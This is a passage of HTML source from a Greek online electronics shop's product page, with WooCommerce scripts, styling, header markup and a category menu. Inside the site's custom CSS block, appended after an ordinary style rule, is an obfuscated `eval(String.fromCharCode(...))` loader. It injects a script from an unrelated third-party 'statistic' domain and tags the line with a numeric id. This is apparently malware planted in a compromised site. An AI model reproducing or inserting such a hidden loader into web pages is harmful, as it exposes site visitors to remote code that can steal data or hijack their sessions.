gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/7659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/msi-geforce-rtx-3080-ventus-3x-plus-oc-10g-lhr/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=7659' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-7659 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
